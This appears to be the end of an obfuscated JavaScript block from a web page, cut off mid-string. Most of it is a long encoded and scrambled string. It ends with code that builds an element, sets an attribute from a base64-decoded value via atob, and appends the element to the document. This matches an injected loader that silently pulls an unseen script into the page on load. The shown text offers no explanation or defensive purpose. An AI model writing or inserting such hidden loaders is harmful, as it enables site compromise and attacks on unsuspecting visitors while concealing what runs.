%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>